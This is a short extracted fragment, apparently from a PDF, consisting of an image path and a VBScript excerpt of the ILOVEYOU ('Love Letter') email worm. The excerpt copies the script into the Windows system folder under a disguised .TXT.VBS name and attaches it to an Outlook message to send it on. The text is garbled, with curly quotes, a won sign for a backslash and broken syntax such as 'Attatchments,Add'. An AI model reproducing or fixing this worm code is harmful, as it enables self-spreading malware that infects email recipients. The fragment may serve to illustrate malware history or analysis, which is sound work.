 Set fso = CreateObject(“Scripting.FileSystemObject”)
Set dirsystem = fso.getSpecialFolder(1)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&“₩LOVE-LETTER-FOR-YOU.TXT.VBS”)
set out = WScript.CreateObject(“Outlook.Application”)
set male = out.CreateItem(0)
male.Attatchments,Add(dirsystem&“₩LOVE-LETTER-FOR-YOU.TXT.VBS”)
male send